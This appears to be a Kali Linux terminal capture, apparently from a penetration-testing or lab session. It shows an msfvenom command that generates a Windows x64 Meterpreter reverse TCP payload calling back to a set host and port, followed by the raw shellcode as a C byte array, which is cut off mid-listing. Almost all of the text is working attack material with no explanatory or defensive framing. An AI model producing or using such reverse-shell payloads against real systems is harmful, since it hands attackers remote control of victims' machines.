 index.php.sw hash.txt
┌──(kali㉿kali)-[~]
└─$ msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=172.18.235.190 LPORT=4399 -f c
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of c file: 2166 bytes
unsigned char buf[] =
"\xfc\x48\x83\xe4\xf0\xe8\xcc\x00\x00\x00\x41\x51\x41\x50\x52"
"\x48\x31\xd2\x51\x65\x48\x8b\x52\x60\x48\x8b\x52\x18\x48\x8b"
"\x52\x20\x56\x4d\x31\xc9\x48\x8b\x72\x50\x48\x0f\xb7\x4a\x4a"
"\x48\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\x41\xc1\xc9\x0d\x41"
"\x01\xc1\xe2\xed\x52\x48\x8b\x52\x20\x8b\x42\x3c\x48\x01\xd0"
"\x41\x51\x66\x81\x78\x18\x0b\x02\x0f\x85\x72\x00\x00\x00\x8b"
"\x80\x88\x00\x00\x00\x48\x85\xc0\x74\x67\x48\x01\xd0\x8b\x48"
"\x18\x50\x44\x8b\x40\x20\x49\x01\xd0\xe3\x56\x48\xff\xc9\x41"
"\x8b\x34\x88\x48\x01\xd6\x4d\x31\xc9\x48\x31\xc0\xac\x41\xc1"
"\xc9\x0d\x41\x01\xc1\x38\xe0\x75\xf1\x4c\x03\x4c\x24\x08\x45"
"\x39\xd1\x75\xd8\x58\x44\x8b\x40\x24\x49\x01\xd0\x66\x41\x8b"
"\x0c\x48\x44\x8b\x40\x1c\x49\x01\xd0\x41\x8b\x04\x88\x48\x01"
"\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58\x41\x59\x41\x5a\x48"
"\x83\xec\x20\x41\x52\xff\xe0\x58\x41\x59\x5a\x48\x8b\x12\xe9"
"\x4b\xff\xff\xff\x5d\x49\xbe\x77\x73\x32\x5f\x33\x32\x00\x00"
"\x41\x56\x49\x89\xe6\x48\x81\xec\xa0\x01\x00\x00\x49\x89\xe5"
"\x49\xbc\x02\x00\x11\x2f\xac\x12\xeb\xbe\x41\x54\x49\x89\xe4"
"\x4c\x89\xf1\x41\xba\x4c\x77\x26\x07\xff\xd5\x4c\x89\xea\x68"
"\x01\x01\x00\x00\x59\x41\xba\x29\x80\x6b\x00\xff\xd5\x6a\x0a"
"\x41\x5e\x50\x50\x4d\x31\xc9\x4d\x31\xc0\x48\xff\xc0\x48\x89"
"\xc2\x48\xff\xc0\x48\x89\xc1\x41\xba\xea\x0f\xdf\xe0\xff\xd5"
"\x48\x89\xc7\x6a\x10\x41\x58\x4c\x89\xe2\x48\x89\xf9\x41\xba"
"\x99\xa5\x74\x61\xff\xd5\x85\xc0\x74\x0a\x49\xff\xce\x75\xe5"
"\xe8\x93\x00\x00\x00\x48\x83\xec\x10\x48\x89\xe2\x4d\x31\xc9"
"\x6a\x04\x41\x58\x48\x89\xf9\x41\xba\x02\xd9\xc8\x5f\xff\xd5"
"\x83\xf8\x00\x7e\x55\x48\x83\xc4\x20\x5e\x89\xf6\x6a\x40\x41"
"\x59\x68\x00\x10\x00\x00\x41\x58\x48\x89\xf2\x48\x31\xc9\x41"
"\xba\x58\xa4\x53\xe5\xff\xd5\x48\x89\xc3\x49\x89\xc7\x4d\x31"
"\xc9\x49\x89\xf0\x48\x89\xda\x48\x89\xf9\x41\xba\x02\xd9\xc8"